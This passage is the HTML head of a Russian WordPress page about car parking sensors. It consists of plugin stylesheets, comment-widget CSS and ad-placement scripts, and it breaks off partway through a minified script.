.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2677" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fchto-takoe-parktronik-v-avtomobile-video.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fobsluzhivanie%2Fchto-takoe-parktronik-v-avtomobile-video.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var 